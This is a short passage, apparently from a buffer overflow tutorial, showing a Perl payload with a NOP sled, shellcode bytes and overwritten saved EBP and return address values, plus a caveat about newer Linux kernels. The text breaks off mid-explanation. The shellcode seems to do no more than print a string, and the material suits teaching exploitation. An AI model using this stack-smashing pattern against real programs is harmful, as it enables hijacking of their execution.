 where:
\x98\xce\xff\xff = the saved (previous function's) $EBP
\x30\xce\xff\xff = the saved (previous function's) return address ($EIP)
Caveats
Shellcodes will no longer run on Linux Kernal v5.8+ [ref]. However you can test them within GDB.
Alternatively you can test them on an old Linux distro. In the case, please note that the return address +
$EBP will be
Payload:
perl -e 'print "\x90" x 42 .
"\x89\xec\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x04\xb3\x02\x51\x68\x72\
x6c\x64\x21\x68\x6f
. "\x98\xce\xff\xff" . "\x30\xce\xff\xff"'
where: